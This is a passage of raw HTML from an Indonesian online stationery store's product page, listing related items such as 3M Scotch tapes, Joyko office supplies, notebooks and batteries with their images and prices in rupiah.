}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.stationerymurah.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_186" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-brite-pengki.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-186"><span class="product-image-wrapper"><!--mf_product_label_comment_186--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-id-44.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Pengki&#x20;harga&#x20;normal&#x20;108500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-186 {
    width: 152px;
}
.product-image-container-186 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Pengki&#x20;&#x28;&#x20;3m-scotch-brite-ID-44&#x20;&#x29;" href="https://www.stationerymurah.id/3m-scotch-brite-pengki.html">Scotch Brite Pengki ( 3m-scotch-brite-ID-44 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="186" data-price-box="product-id-186">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-186"  data-price-amount="108500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.stationerymurah.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.stationerymurah.id/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1264"  data-price-amount="67300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.stationerymurah.id/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7400" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.stationerymurah.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.stationerymurah.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1786" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-expanding-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1786"><span class="product-image-wrapper"><!--mf_product_label_comment_1786--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-expandingfile_yn5sbpmrs659i4uk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1786 {
    width: 152px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4" href="https://www.stationerymurah.id/joyko-expanding-file.html">Map File Dokumen Harmonika Expanding File Giro Folio A4 Joyko EF-1426 | EF-1F4 | EF-2538 | EF-2638 | EF-2F4 | EF-3G | EF-5F4 | EF-6A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.stationerymurah.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1866" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-eraser-penghapus-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1866"><span class="product-image-wrapper"><!--mf_product_label_comment_1866--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1866 {
    width: 152px;
}
.product-image-container-1866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;526-B20&#x2F;B40BL&#x2F;B40CO&#x20;EB-30&#x20;ER-102&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;110&#x2F;111&#x2F;115&#x2F;116&#x2F;117&#x2F;118&#x2F;120&#x2F;121&#x2F;122&#x2F;123&#x2F;124&#x2F;20BL&#x2F;30CO&#x2F;30W&#x2F;JA-40BL&#x20;&#x20;MER-114" href="https://www.stationerymurah.id/joyko-eraser-penghapus-pensil.html">Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20/B40BL/B40CO EB-30 ER-102/104/105/106/107/108/110/111/115/116/117/118/120/121/122/123/124/20BL/30CO/30W/JA-40BL  MER-114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.stationerymurah.id/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_304" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-304"><span class="product-image-wrapper"><!--mf_product_label_comment_304--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-304 {
    width: 152px;
}
.product-image-container-304 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar" href="https://www.stationerymurah.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Folio dan Kwarto 100-200-300-400-500 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="304" data-price-box="product-id-304">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3900" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.stationerymurah.id/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.stationerymurah.id/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1679"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.stationerymurah.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
